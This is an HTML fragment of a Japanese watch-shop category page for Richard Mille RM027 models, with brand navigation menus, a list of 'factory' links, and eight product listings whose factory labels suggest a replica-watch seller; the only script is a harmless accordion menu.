                                            <input type="checkbox" name ="sub-group-760" id="sub-group-760">
                                            <label for="sub-group-760"><a href="product.shtml?cid=760">ベニュワール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-771" id="sub-group-771">
                                            <label for="sub-group-771"><a href="product.shtml?cid=771">パンテール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-782" id="sub-group-782">
                                            <label for="sub-group-782"><a href="product.shtml?cid=782">ロンド ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-787" id="sub-group-787">
                                            <label for="sub-group-787"><a href="product.shtml?cid=787">パシャ ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-721" id="group-721">
                                    <label for="group-721"><a href="product.shtml?cid=721">他のブランド</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-727" id="sub-group-727">
                                            <label for="sub-group-727"><a href="product.shtml?cid=727">チューダー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-729" id="sub-group-729">
                                            <label for="sub-group-729"><a href="product.shtml?cid=729">シャネル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-730" id="sub-group-730">
                                            <label for="sub-group-730"><a href="product.shtml?cid=730">ブルガリ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-731" id="sub-group-731">
                                            <label for="sub-group-731"><a href="product.shtml?cid=731">ロジェデュブイ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-726" id="sub-group-726">
                                            <label for="sub-group-726"><a href="product.shtml?cid=726">ブランパン</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-723" id="sub-group-723">
                                            <label for="sub-group-723"><a href="product.shtml?cid=723">ジャガー・ルクルト</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=724">マスター</a></li>
                                                                                                <li><a href="product.shtml?cid=725">ポラリス</a></li>
                                                                                                <li><a href="product.shtml?cid=744">ランデヴー</a></li>
                                                                                                <li><a href="product.shtml?cid=788">レベルソ</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-722" id="sub-group-722">
                                            <label for="sub-group-722"><a href="product.shtml?cid=722">タグ・ホイヤー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-751" id="sub-group-751">
                                            <label for="sub-group-751"><a href="product.shtml?cid=751">グランドセイコー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-752" id="sub-group-752">
                                            <label for="sub-group-752"><a href="product.shtml?cid=752">ベル&ロス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-736" id="sub-group-736">
                                            <label for="sub-group-736"><a href="product.shtml?cid=736">グラスヒュッテ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-737" id="sub-group-737">
                                            <label for="sub-group-737"><a href="product.shtml?cid=737">ピアジェ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-738" id="sub-group-738">
                                            <label for="sub-group-738"><a href="product.shtml?cid=738">ゼニス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-743" id="sub-group-743">
                                            <label for="sub-group-743"><a href="product.shtml?cid=743">ロンジン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-741" id="sub-group-741">
                                            <label for="sub-group-741"><a href="product.shtml?cid=741">ブレゲ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-753" id="sub-group-753">
                                            <label for="sub-group-753"><a href="product.shtml?cid=753">A.ランゲ＆ゾーネ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-763" id="sub-group-763">
                                            <label for="sub-group-763"><a href="product.shtml?cid=763">ジェイコブ＆コー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-776" id="sub-group-776">
                                            <label for="sub-group-776"><a href="product.shtml?cid=776">コンスタンチン・チャイキン</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-699" id="sub-group-699">
                                            <label for="sub-group-699"><a href="product.shtml?cid=699">ブライトリング</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=702">スーパーオーシャン</a></li>
                                                                                                <li><a href="product.shtml?cid=701">アベンジャー</a></li>
                                                                                                <li><a href="product.shtml?cid=700">ナビタイマー</a></li>
                                                                                                <li><a href="product.shtml?cid=757">クロノマット</a></li>
                                                                                                <li><a href="product.shtml?cid=772">プレミエ</a></li>
                                                                                                <li><a href="product.shtml?cid=774">クラシック アヴィ</a></li>
                                                                                                <li><a href="product.shtml?cid=778">トップタイム</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-693" id="sub-group-693">
                                            <label for="sub-group-693"><a href="product.shtml?cid=693">ショパール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-735" id="sub-group-735">
                                            <label for="sub-group-735"><a href="product.shtml?cid=735">セブンフライデー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-745" id="sub-group-745">
                                            <label for="sub-group-745"><a href="product.shtml?cid=745">モーリス ラクロア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-707" id="sub-group-707">
                                            <label for="sub-group-707"><a href="product.shtml?cid=707">フランクミュラー</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-703" id="sub-group-703">
                                            <label for="sub-group-703"><a href="product.shtml?cid=703">ヴァシュロン・コンスタンタン</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=706">フィフティーシックス</a></li>
                                                                                                <li><a href="product.shtml?cid=705">オーヴァーシーズ</a></li>
                                                                                                <li><a href="product.shtml?cid=704">パトリモニー</a></li>
                                                                                                <li><a href="product.shtml?cid=759">ヒストリーク</a></li>
                                                                                                <li><a href="product.shtml?cid=769">エジェリー</a></li>
                                                                                                <li><a href="product.shtml?cid=770">ケ・ド・リル</a></li>
                                                                                                <li><a href="product.shtml?cid=773">トラディショナル</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="">
                                    <input type="checkbox" name ="group-739" id="group-739">
                                    <label for="group-739"><a href="product.shtml?cid=739">腕時計箱</a></label>
                                                                    </li>
                                                                <li class="">
                                    <input type="checkbox" name ="group-0" id="group-0">
                                    <label for="group-0"><a href="product.shtml?cid=0">未分類</a></label>
                                                                    </li>
                                
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <input id="showheader__showallcate" type="checkbox">
            <div class="showheader__cateWrap">
                <label for="showheader__showallcate" class="showheader__menuslink">Categories<i class="icon_dropdown_menu font_icon_8 "></i><div class="showheader__tabflag"></div></label>
                <ul class="showheader__category">
                                        <a href="/product.shtml?cid=711">
                        <li class="text_overflow">RM001</li>
                    </a>
                                        <a href="/product.shtml?cid=661">
                        <li class="text_overflow">サブマリーナ</li>
                    </a>
                                        <a href="/product.shtml?cid=658">
                        <li class="text_overflow">会社概要</li>
                    </a>
                                        <a href="/product.shtml?cid=727">
                        <li class="text_overflow">チューダー</li>
                    </a>
                                        <a href="/product.shtml?cid=729">
                        <li class="text_overflow">シャネル</li>
                    </a>
                                        <a href="/product.shtml?cid=730">
                        <li class="text_overflow">ブルガリ</li>
                    </a>
                                        <a href="/product.shtml?cid=731">
                        <li class="text_overflow">ロジェデュブイ</li>
                    </a>
                                        <a href="/product.shtml?cid=733">
                        <li class="text_overflow">コンステレーション</li>
                    </a>
                                        <a href="/product.shtml?cid=726">
                        <li class="text_overflow">ブランパン</li>
                    </a>
                                        <a href="/product.shtml?cid=724">
                        <li class="text_overflow">マスター</li>
                    </a>
                                        <a href="/product.shtml?cid=725">
                        <li class="text_overflow">ポラリス</li>
                    </a>
                                        <a href="/product.shtml?cid=659">
                        <li class="text_overflow">ロレックス</li>
                    </a>
                                        <a href="/product.shtml?cid=660">
                        <li class="text_overflow">デイトナ</li>
                    </a>
                                        <a href="/product.shtml?cid=662">
                        <li class="text_overflow">エクスプローラー</li>
                    </a>
                                        <a href="/product.shtml?cid=663">
                        <li class="text_overflow">ヨットマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=664">
                        <li class="text_overflow">シードゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=665">
                        <li class="text_overflow">GMTマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=666">
                        <li class="text_overflow">デイトジャスト</li>
                    </a>
                                        <a href="/product.shtml?cid=667">
                        <li class="text_overflow">デイデイト</li>
                    </a>
                                        <a href="/product.shtml?cid=670">
                        <li class="text_overflow">バロンブルー</li>
                    </a>
                                        <a href="/product.shtml?cid=672">
                        <li class="text_overflow">サントス</li>
                    </a>
                                        <a href="/product.shtml?cid=674">
                        <li class="text_overflow">シーマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=677">
                        <li class="text_overflow">ロイヤル オーク</li>
                    </a>
                                        <a href="/product.shtml?cid=678">
                        <li class="text_overflow">ロイヤル オークオフショア</li>
                    </a>
                                        <a href="/product.shtml?cid=679">
                        <li class="text_overflow">パネライ</li>
                    </a>
                                        <a href="/product.shtml?cid=680">
                        <li class="text_overflow">ルミノール</li>
                    </a>
                                        <a href="/product.shtml?cid=681">
                        <li class="text_overflow">サブマーシブル</li>
                    </a>
                                        <a href="/product.shtml?cid=682">
                        <li class="text_overflow">ラジオミール</li>
                    </a>
                                        <a href="/product.shtml?cid=683">
                        <li class="text_overflow">スピードマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=684">
                        <li class="text_overflow">タンク</li>
                    </a>
                                        <a href="/product.shtml?cid=723">
                        <li class="text_overflow">ジャガー・ルクルト</li>
                    </a>
                                        <a href="/product.shtml?cid=722">
                        <li class="text_overflow">タグ・ホイヤー</li>
                    </a>
                                        <a href="/product.shtml?cid=751">
                        <li class="text_overflow">グランドセイコー</li>
                    </a>
                                        <a href="/product.shtml?cid=752">
                        <li class="text_overflow">ベル&ロス</li>
                    </a>
                                        <a href="/product.shtml?cid=750">
                        <li class="text_overflow">コンプリケーション</li>
                    </a>
                                        <a href="/product.shtml?cid=710">
                        <li class="text_overflow">RM011</li>
                    </a>
                                        <a href="/product.shtml?cid=709">
                        <li class="text_overflow">RM010</li>
                    </a>
                                        <a href="/product.shtml?cid=736">
                        <li class="text_overflow">グラスヒュッテ</li>
                    </a>
                                        <a href="/product.shtml?cid=737">
                        <li class="text_overflow">ピアジェ</li>
                    </a>
                                        <a href="/product.shtml?cid=738">
                        <li class="text_overflow">ゼニス</li>
                    </a>
                                        <a href="/product.shtml?cid=743">
                        <li class="text_overflow">ロンジン</li>
                    </a>
                                        <a href="/product.shtml?cid=741">
                        <li class="text_overflow">ブレゲ</li>
                    </a>
                                        <a href="/product.shtml?cid=744">
                        <li class="text_overflow">ランデヴー</li>
                    </a>
                                        <a href="/product.shtml?cid=753">
                        <li class="text_overflow">A.ランゲ＆ゾーネ</li>
                    </a>
                                        <a href="/product.shtml?cid=754">
                        <li class="text_overflow">デ・ヴィル</li>
                    </a>
                                        <a href="/product.shtml?cid=755">
                        <li class="text_overflow">RM47</li>
                    </a>
                                        <a href="/product.shtml?cid=756">
                        <li class="text_overflow">インヂュニア</li>
                    </a>
                                        <a href="/product.shtml?cid=706">
                        <li class="text_overflow">フィフティーシックス</li>
                    </a>
                                        <a href="/product.shtml?cid=705">
                        <li class="text_overflow">オーヴァーシーズ</li>
                    </a>
                                        <a href="/product.shtml?cid=704">
                        <li class="text_overflow">パトリモニー</li>
                    </a>
                                        <a href="/product.shtml?cid=702">
                        <li class="text_overflow">スーパーオーシャン</li>
                    </a>
                                        <a href="/product.shtml?cid=701">
                        <li class="text_overflow">アベンジャー</li>
                    </a>
                                        <a href="/product.shtml?cid=700">
                        <li class="text_overflow">ナビタイマー</li>
                    </a>
                                        <a href="/product.shtml?cid=698">
                        <li class="text_overflow">ポートフィノ</li>
                    </a>
                                        <a href="/product.shtml?cid=696">
                        <li class="text_overflow">ポルトギーゼ</li>
                    </a>
                                        <a href="/product.shtml?cid=695">
                        <li class="text_overflow">パイロットウォッチ</li>
                    </a>
                                        <a href="/product.shtml?cid=692">
                        <li class="text_overflow">クラシック フュージョン</li>
                    </a>
                                        <a href="/product.shtml?cid=691">
                        <li class="text_overflow">ビッグバン</li>
                    </a>
                                        <a href="/product.shtml?cid=749">
                        <li class="text_overflow">RM012</li>
                    </a>
                                        <a href="/product.shtml?cid=748">
                        <li class="text_overflow">ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=689">
                        <li class="text_overflow">カラトラバ</li>
                    </a>
                                        <a href="/product.shtml?cid=688">
                        <li class="text_overflow">グランドコンプリケーション</li>
                    </a>
                                        <a href="/product.shtml?cid=687">
                        <li class="text_overflow">アクアノート</li>
                    </a>
                                        <a href="/product.shtml?cid=686">
                        <li class="text_overflow">ノーチラス</li>
                    </a>
                                        <a href="/product.shtml?cid=757">
                        <li class="text_overflow">クロノマット</li>
                    </a>
                                        <a href="/product.shtml?cid=758">
                        <li class="text_overflow">RM50</li>
                    </a>
                                        <a href="/product.shtml?cid=759">
                        <li class="text_overflow">ヒストリーク</li>
                    </a>
                                        <a href="/product.shtml?cid=760">
                        <li class="text_overflow">ベニュワール</li>
                    </a>
                                        <a href="/product.shtml?cid=764">
                        <li class="text_overflow">1908</li>
                    </a>
                                        <a href="/product.shtml?cid=762">
                        <li class="text_overflow">ディープシー</li>
                    </a>
                                        <a href="/product.shtml?cid=763">
                        <li class="text_overflow">ジェイコブ＆コー</li>
                    </a>
                                        <a href="/product.shtml?cid=765">
                        <li class="text_overflow">コード 11.59</li>
                    </a>
                                        <a href="/product.shtml?cid=766">
                        <li class="text_overflow">RM61</li>
                    </a>
                                        <a href="/product.shtml?cid=767">
                        <li class="text_overflow">スピリット オブ ビッグ・バン</li>
                    </a>
                                        <a href="/product.shtml?cid=768">
                        <li class="text_overflow">RM66</li>
                    </a>
                                        <a href="/product.shtml?cid=769">
                        <li class="text_overflow">エジェリー</li>
                    </a>
                                        <a href="/product.shtml?cid=770">
                        <li class="text_overflow">ケ・ド・リル</li>
                    </a>
                                        <a href="/product.shtml?cid=771">
                        <li class="text_overflow">パンテール</li>
                    </a>
                                        <a href="/product.shtml?cid=772">
                        <li class="text_overflow">プレミエ</li>
                    </a>
                                        <a href="/product.shtml?cid=773">
                        <li class="text_overflow">トラディショナル</li>
                    </a>
                                        <a href="/product.shtml?cid=774">
                        <li class="text_overflow">クラシック アヴィ</li>
                    </a>
                                        <a href="/product.shtml?cid=775">
                        <li class="text_overflow">RM38</li>
                    </a>
                                        <a href="/product.shtml?cid=776">
                        <li class="text_overflow">コンスタンチン・チャイキン</li>
                    </a>
                                        <a href="/product.shtml?cid=777">
                        <li class="text_overflow">キュビタス</li>
                    </a>
                                        <a href="/product.shtml?cid=778">
                        <li class="text_overflow">トップタイム</li>
                    </a>
                                        <a href="/product.shtml?cid=779">
                        <li class="text_overflow">RM88</li>
                    </a>
                                        <a href="/product.shtml?cid=781">
                        <li class="text_overflow">RM021</li>
                    </a>
                                        <a href="/product.shtml?cid=782">
                        <li class="text_overflow">ロンド ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=784">
                        <li class="text_overflow">Twenty~4</li>
                    </a>
                                        <a href="/product.shtml?cid=786">
                        <li class="text_overflow">RM26</li>
                    </a>
                                        <a href="/product.shtml?cid=787">
                        <li class="text_overflow">パシャ ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=789">
                        <li class="text_overflow">ランド ドゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=790">
                        <li class="text_overflow">RM67</li>
                    </a>
                                        <a href="/product.shtml?cid=791">
                        <li class="text_overflow">ロイヤル オーク コンセプト</li>
                    </a>
                                        <a href="/product.shtml?cid=792">
                        <li class="text_overflow">RM16</li>
                    </a>
                                        <a href="/product.shtml?cid=668">
                        <li class="text_overflow">オメガ</li>
                    </a>
                                        <a href="/product.shtml?cid=728">
                        <li class="text_overflow">オイスターパーペチュアル</li>
                    </a>
                                        <a href="/product.shtml?cid=676">
                        <li class="text_overflow">オーデマピゲ</li>
                    </a>
                                        <a href="/product.shtml?cid=714">
                        <li class="text_overflow">RM027</li>
                    </a>
                                        <a href="/product.shtml?cid=708">
                        <li class="text_overflow">リシャール・ミル</li>
                    </a>
                                        <a href="/product.shtml?cid=694">
                        <li class="text_overflow">IWC</li>
                    </a>
                                        <a href="/product.shtml?cid=690">
                        <li class="text_overflow">ウブロ</li>
                    </a>
                                        <a href="/product.shtml?cid=732">
                        <li class="text_overflow">ミルガウス</li>
                    </a>
                                        <a href="/product.shtml?cid=685">
                        <li class="text_overflow">パテックフィリップ</li>
                    </a>
                                        <a href="/product.shtml?cid=715">
                        <li class="text_overflow">RM030</li>
                    </a>
                                        <a href="/product.shtml?cid=716">
                        <li class="text_overflow">RM35</li>
                    </a>
                                        <a href="/product.shtml?cid=742">
                        <li class="text_overflow">エアキング</li>
                    </a>
                                        <a href="/product.shtml?cid=734">
                        <li class="text_overflow">スカイドゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=747">
                        <li class="text_overflow">チェリーニ</li>
                    </a>
                                        <a href="/product.shtml?cid=669">
                        <li class="text_overflow">カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=671">
                        <li class="text_overflow">レディ デイトジャスト</li>
                    </a>
                                        <a href="/product.shtml?cid=699">
                        <li class="text_overflow">ブライトリング</li>
                    </a>
                                        <a href="/product.shtml?cid=693">
                        <li class="text_overflow">ショパール</li>
                    </a>
                                        <a href="/product.shtml?cid=717">
                        <li class="text_overflow">RM037</li>
                    </a>
                                        <a href="/product.shtml?cid=718">
                        <li class="text_overflow">RM052</li>
                    </a>
                                        <a href="/product.shtml?cid=720">
                        <li class="text_overflow">RM053</li>
                    </a>
                                        <a href="/product.shtml?cid=719">
                        <li class="text_overflow">RM055</li>
                    </a>
                                        <a href="/product.shtml?cid=713">
                        <li class="text_overflow">RM07</li>
                    </a>
                                        <a href="/product.shtml?cid=735">
                        <li class="text_overflow">セブンフライデー</li>
                    </a>
                                        <a href="/product.shtml?cid=721">
                        <li class="text_overflow">他のブランド</li>
                    </a>
                                        <a href="/product.shtml?cid=745">
                        <li class="text_overflow">モーリス ラクロア</li>
                    </a>
                                        <a href="/product.shtml?cid=707">
                        <li class="text_overflow">フランクミュラー</li>
                    </a>
                                        <a href="/product.shtml?cid=703">
                        <li class="text_overflow">ヴァシュロン・コンスタンタン</li>
                    </a>
                                        <a href="/product.shtml?cid=788">
                        <li class="text_overflow">レベルソ</li>
                    </a>
                                        <a href="/product.shtml?cid=739">
                        <li class="text_overflow">腕時計箱</li>
                    </a>
                                        <a href="/product.shtml?cid=0">
                        <li class="text_overflow">未分類</li>
                    </a>
                </ul>
            </div>
        </div>
    </div>
</div>


<script type="text/javascript" src="/skycons/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="/skycons/css/bootstrap.min.css">

<link href="templet/default/nav.css" rel="stylesheet">
<script>
    yyui_menu('.yyui_menu1');
    jQuery(document).ready(function(){
        var accordionsMenu = $('.cd-accordion-menu');

        if( accordionsMenu.length > 0 ) {

            accordionsMenu.each(function(){
                var accordion = $(this);
                //detect change in the input[type="checkbox"] value
                accordion.on('change', 'input[type="checkbox"]', function(){
                    var checkbox = $(this);
                    console.log(checkbox.prop('checked'));
                    ( checkbox.prop('checked') ) ? checkbox.siblings('ul').attr('style', 'display:none;').slideDown(300) : checkbox.siblings('ul').attr('style', 'display:block;').slideUp(300);
                });
            });
        }
    });
</script><div class="breadcrumb widthall">
    <div class="widthbase">
        <a href="/">トップページ</a><span class="ds">&gt;</span><a href="product.shtml?cid=708">リシャール・ミル</a><span class="ds">&gt;</span><span>RM027</span>    </div>
</div>
<style>
    /*.widthbase.maincontent {margin-top: 0px}*/
    .notfound__title {font-size: 1rem;margin: 0 0 1.5em;line-height: 1.2;}
    .notfound__main .notfound__detail, .notfound__main img {display: inline-block;vertical-align: middle;white-space: nowrap;margin-top: -3.8em;margin-left: 0.1rem}
    .notfound__detail {text-align: left}
    a.button{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;overflow: hidden;display: inline-block;text-transform: capitalize;text-align: center;line-height:0.6;cursor: pointer;border-radius:3%;border: 1px solid currentColor;color: #49bc85;padding: 1rem 0.6rem;min-width: 8rem;white-space: nowrap;margin-right: 1em;width: 8rem;transition: .3s;font-size: 0.7rem;}
</style>
<div class="widthbase maincontent">

    <div class="mainleft">
        <div class="mainleftbox">
            <div class="title">カテゴリーから探す</div>
            <ul>
                                <li><a href="product.shtml?cid=658">会社概要</a></li>
                                <li><a href="product.shtml?cid=659">ロレックス</a></li>
                                <li><a href="product.shtml?cid=679">パネライ</a></li>
                                <li><a href="product.shtml?cid=668">オメガ</a></li>
                                <li><a href="product.shtml?cid=676">オーデマピゲ</a></li>
                                <li><a href="product.shtml?cid=708">リシャール・ミル</a></li>
                                <li><a href="product.shtml?cid=694">IWC</a></li>
                                <li><a href="product.shtml?cid=690">ウブロ</a></li>
                                <li><a href="product.shtml?cid=685">パテックフィリップ</a></li>
                                <li><a href="product.shtml?cid=669">カルティエ</a></li>
                                <li><a href="product.shtml?cid=721">他のブランド</a></li>
                                <li><a href="product.shtml?cid=739">腕時計箱</a></li>
                                <li><a href="product.shtml?cid=0">未分類</a></li>
                            </ul>
        </div>
        <div class="mainleftbox">
            <div class="title">ブランドリスト</div>
            <ul class="branduul">
                <style>
                    .branduul li a.baa {
                        display: flex!important;
                        display: -webkit-flex!important;
                        flex-direction: column!important;
                        -webkit-flex-direction: column!important;
                        align-items:flex-start!important;
                        -webkit-align-items:flex-start!important;
                        justify-content:center!important;
                        -webkit-justify-content:center!important;
                    }
                    .branduul li a.baa div {
                        height: 14px!important;
                        line-height: 14px!important;
                        font-weight: bold!important;
                    }
                </style>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=APS">

                    <div></div>
                    <div>APS工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=PPF">

                    <div></div>
                    <div>PPF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=3K">

                    <div></div>
                    <div>3K工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=KV">

                    <div></div>
                    <div>KV工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=NOOB">

                    <div></div>
                    <div>NOOB工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=AR">

                    <div></div>
                    <div>AR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=WWF">

                    <div></div>
                    <div>WWF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=TW">

                    <div></div>
                    <div>TW工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=OR">

                    <div></div>
                    <div>OR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=BP">

                    <div></div>
                    <div>BP工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=VR">

                    <div></div>
                    <div>VR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=gm">

                    <div></div>
                    <div>GM工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=vs">

                    <div></div>
                    <div>VS工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=CLEAN">

                    <div></div>
                    <div>CLEAN工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=HBBV6">

                    <div></div>
                    <div>HBBV6工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=ZF">

                    <div></div>
                    <div>ZF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=JF">

                    <div></div>
                    <div>JF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=BT">

                    <div></div>
                    <div>BT工場</div>
                </a></li>
                            </ul>
        </div>
    </div>
    <main class="showindex__gallerycardwrap mainright">
        <script>window["show-layout"]="album"</script>
        <div class="showindex__parent">
                        <div class="showindex__children">
                <a class="album__main" title="RM工場 リシャール・ミル RM27-04 ラファエル・ナダル イエロー トゥールビヨン" href="productinfo.shtml?id=20867">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_medicine/2025/05/12/1747041006246192727.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">RM工場 リシャール・ミル RM27-04 ラファエル・ナダル イエロー トゥールビヨン</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="BBR工場　リシャール・ミル　RM27-03　NTPTカーボン　Spanish Matadorレッド　トゥールビヨン搭載" href="productinfo.shtml?id=18220">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/04/20/1681998728019261285.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">BBR工場　リシャール・ミル　RM27-03　NTPTカーボン　Spanish Matadorレッド　トゥールビヨン搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="BBR工場　リシャール・ミル　RM27-03　NTPTカーボン　Spanish Matadorレッド　トゥールビヨン搭載" href="productinfo.shtml?id=18219">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/04/20/1681998673199864480.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">10</div>
                    </div>
                    <div class="text_overflow album__title">BBR工場　リシャール・ミル　RM27-03　NTPTカーボン　Spanish Matadorレッド　トゥールビヨン搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="BBR工場　リシャール・ミル　RM27-03　NTPTカーボン　Spanish Matador　トゥールビヨン搭載" href="productinfo.shtml?id=18218">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2023/04/20/1681998592801325790.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">BBR工場　リシャール・ミル　RM27-03　NTPTカーボン　Spanish Matador　トゥールビヨン搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="RM工場　リシャール・ミル　RM27-03　鍛造カーボンt quartz　イエロー　トゥールビヨン" href="productinfo.shtml?id=18048">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2022/11/04/1667533823278620207.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">RM工場　リシャール・ミル　RM27-03　鍛造カーボンt quartz　イエロー　トゥールビヨン</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="RM工場　リシャール・ミル　RM027-02 鍛造カーボンベゼル" href="productinfo.shtml?id=17390">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2020/12/03/1606989142182688874.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">10</div>
                    </div>
                    <div class="text_overflow album__title">RM工場　リシャール・ミル　RM027-02 鍛造カーボンベゼル</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="RM工場　リシャール・ミル　RM027 鍛造カーボンベゼル　トゥールビヨン" href="productinfo.shtml?id=17389">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2020/12/03/1606989066339059210.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">RM工場　リシャール・ミル　RM027 鍛造カーボンベゼル　トゥールビヨン</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="RM工場　リシャール・ミル　RM027 鍛造カーボンベゼル" href="productinfo.shtml?id=17388">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2020/12/03/1606988940118274460.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">8</div>
                    </div>
                    <div class="text_overflow album__title">RM工場　リシャール・ミル　RM027 鍛造カーボンベゼル</div>
                </a>
            </div>
                                </div>
    </main>

</div>
<nav class="pagination__main widthbase">
    <div id="pager" class="pagebar">
        <!--<span class="f_l " style="margin-right:10px;">共   项</span>-->
        
        
